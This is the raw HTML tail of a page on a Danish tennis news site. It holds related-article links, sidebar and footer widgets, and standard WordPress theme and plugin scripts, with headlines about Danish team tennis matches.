	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" class="td-image-wrap " title="Der bydes på toptennis i Lyngby" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Der bydes på toptennis i Lyngby" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/Frederik-Løchte-Nielsen-B02I0027-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" title="Der bydes på toptennis i Lyngby">Der bydes på toptennis i Lyngby</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" class="td-image-wrap " title="Topkamp på Østerbro mellem B 93 og Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Lena Papadakis" title="Topkamp på Østerbro mellem B 93 og Gentofte" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/08/02I7499-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" title="Topkamp på Østerbro mellem B 93 og Gentofte">Topkamp på Østerbro mellem B 93 og Gentofte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-42483","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7783";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2595";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:33:38+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:01:43+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:32:27+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lidt-tanker-inden-dagens-online-moede/"  rel="bookmark" class="td-image-wrap " title="Lidt tanker inden dagens online-møde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lidt tanker inden dagens online-møde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/08/02I7724.-August-Holmgren-og-Jonas-Svendsenjpg-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lidt-tanker-inden-dagens-online-moede/"  rel="bookmark" title="Lidt tanker inden dagens online-møde">Lidt tanker inden dagens online-møde</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:48:59+02:00" >8. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6967506aae963
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
